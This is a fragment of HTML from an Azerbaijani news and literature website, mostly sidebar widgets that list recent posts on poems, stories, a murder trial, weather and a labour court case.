</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;"><img post-id="168625" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&amp;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&amp;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&amp;oe=697190B3" class="clean-grid-recent-post-img wp-post-image" alt="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,"><img post-id="168622" fifu-featured="1" width="80" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&amp;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&amp;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&amp;oe=697169BC" class="clean-grid-recent-post-img wp-post-image" alt="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı"><img post-id="168619" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&amp;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&amp;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&amp;oe=69717641" class="clean-grid-recent-post-img wp-post-image" alt="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" title="Permanent Link to Məktəb kollektivindən başsağlığı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" title="Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/d1904a0f-2bf9-4c4f-a66b-7849c8c88a09.jpeg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" title="Permanent Link to Sabah Bakıya qar yağacaq"><img post-id="168584" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/11/25/qarli-yol.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" title="Sabah Bakıya qar yağacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri"><img post-id="168581" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" title="Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168578" fifu-featured="1" width="84" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&amp;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&amp;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&amp;oe=69701981" class="clean-grid-recent-post-img wp-post-image" alt="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" title="İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5559-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" title="15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" title="Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/kit-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/kit-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" title="         Türk dünyasının ürəyi Vyanada döyündü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-17.07-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
